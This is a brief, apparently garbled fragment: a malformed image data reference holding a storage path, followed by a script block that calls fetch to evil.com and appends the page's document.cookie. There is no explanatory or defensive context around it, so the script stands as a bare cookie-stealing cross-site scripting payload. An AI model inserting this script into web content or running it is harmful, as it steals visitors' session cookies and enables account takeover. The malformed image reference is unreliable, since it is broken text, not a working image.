 <script>
  fetch("http://evil.com/steal?cookie=" + document.cookie);
</script>